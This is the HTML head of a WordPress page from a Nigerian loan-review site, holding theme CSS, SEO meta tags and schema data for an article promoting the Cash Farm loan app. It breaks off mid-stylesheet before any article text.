3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Cash Farm Loan App is the newest player in the Nigerian online lending market. It&#039;s a lending app that gives loan." />
	<link rel="canonical" href="https://lendingnaija.com/cash-farm-loan-app-get-loan-now/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cash Farm Loan App: Get Loan Now" />
	<meta property="og:description" content="Cash Farm Loan App is the newest player in the Nigerian online lending market. It&#039;s a lending app that gives loan." />
	<meta property="og:url" content="https://lendingnaija.com/cash-farm-loan-app-get-loan-now/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2025-06-18T07:44:02+00:00" />
	<meta property="og:image" content="https://lendingnaija.com/wp-content/uploads/2022/08/images-2-7.jpg" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/#article","isPartOf":{"@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"Cash Farm Loan App: Get Loan Now","datePublished":"2025-06-18T07:44:02+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/"},"wordCount":1423,"commentCount":1,"publisher":{"@id":"https://lendingnaija.com/#organization"},"image":{"@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/images-2-7.jpg","keywords":["CashFarm Loan"],"articleSection":["Loan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/cash-farm-loan-app-get-loan-now/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/","url":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/","name":"Cash Farm Loan App: Get Loan Now","isPartOf":{"@id":"https://lendingnaija.com/#website"},"primaryImageOfPage":{"@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/#primaryimage"},"image":{"@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/images-2-7.jpg","datePublished":"2025-06-18T07:44:02+00:00","description":"Cash Farm Loan App is the newest player in the Nigerian online lending market. It's a lending app that gives loan.","breadcrumb":{"@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/cash-farm-loan-app-get-loan-now/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/#primaryimage","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-7.jpg?fit=275%2C183&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-7.jpg?fit=275%2C183&ssl=1","width":275,"height":183},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/cash-farm-loan-app-get-loan-now/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"Cash Farm Loan App: Get Loan Now"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Cash Farm Loan App: Get Loan Now Comments Feed" href="https://lendingnaija.com/cash-farm-loan-app-get-loan-now/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fcash-farm-loan-app-get-loan-now%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fcash-farm-loan-app-get-loan-now%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: 